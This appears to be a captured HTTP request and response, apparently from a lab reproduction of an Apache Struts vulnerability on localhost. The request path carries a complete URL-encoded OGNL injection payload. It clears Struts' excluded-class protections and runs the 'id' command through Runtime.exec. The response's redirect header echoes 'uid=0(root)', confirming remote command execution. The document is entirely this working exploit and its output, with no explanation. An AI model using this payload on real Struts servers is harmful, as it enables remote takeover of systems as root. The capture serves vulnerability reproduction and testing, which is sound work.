 Request
Raw Params Headers Hex
GET
/showcase/%24%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23request%5
B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.ActionContext.c
ontainer'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)
).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.se
tMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('id')).(%40org.apac
he.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actionChain1.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=03D91B920EB795700B4ABB0AA4169550
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302
Location: /showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
Content-Length: 0
Date: Tue, 21 Jan 2020 10:31:52 GMT
Connection: close